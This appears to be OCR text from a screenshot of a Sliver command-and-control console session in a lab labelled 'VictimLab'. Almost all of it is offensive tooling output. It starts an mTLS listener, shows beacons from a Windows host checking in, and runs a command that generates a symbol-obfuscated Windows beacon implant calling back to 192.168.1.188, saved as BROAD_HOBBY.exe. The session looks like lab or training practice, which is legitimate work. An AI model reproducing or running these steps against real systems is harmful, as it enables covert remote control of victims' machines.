 grant@sliver: ~
Multiplayer:
============
operators  Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon abdce926 NAVAL_CAFE - 192.168.1.102:64334 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:05:08 UTC
sliver > job
error: unknown command, try 'help'
sliver > jobs
ID   Name   Protocol   Port   Stage Profile
==== ====== ========== ====== ===============
1    mtls   tcp        8888
[*] Beacon f66f9863 NAVAL_CAFE - 192.168.1.102:64358 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:06:03 UTC
sliver > generate beacon --mtls 192.168.1.188 --os windows
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 3m7s
[*] Implant saved to /home/grant/BROAD_HOBBY.exe
[*] Beacon 2d5d47d6 BROAD_HOBBY - 192.168.1.102:64513 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:11:42 UTC
sliver >